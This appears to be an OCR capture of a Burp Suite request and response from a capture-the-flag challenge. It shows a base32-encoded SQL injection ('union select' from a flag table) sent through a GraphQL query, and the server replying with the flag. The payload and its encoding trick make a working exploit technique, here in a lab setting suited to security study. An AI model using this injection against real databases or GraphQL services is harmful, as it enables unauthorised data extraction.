 Go Cancel < > Target: http://182.254.247.127:3001
Request
Raw Params Headers Hex
POST /graphql HTTP/1.1
Host: 182.254.247.127:3001
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/64.0.3282.119
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/we
bp,image/apng,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.9,de-DE;q=0.8,de;q=0.7
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 149
query={
getscorebyyourname(name:"E4QHK3TJN5XCA43FNRSWG5BAFBZWK3DFMN2CA
ZTMMFTSAZTSN5WSAU3FMNZDG5C7MZWDIZZJEAXSU===")
{ score,name,userid
}
}
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: gunicorn/19.7.1
Date: Sat, 03 Feb 2018 13:17:46 GMT
Connection: close
Content-Type: text/html; charset=utf-8
Content-Length: 191
OrderedDict([(u'getscorebyyourname', OrderedDict([(u'score', 'HITCTF{fee26d3a146a404e106b1ed93156f30e}'),
(u'name', "' union select (select flag from Secr3t_fl4g) /*"), (u'userid', None)]))])
S 中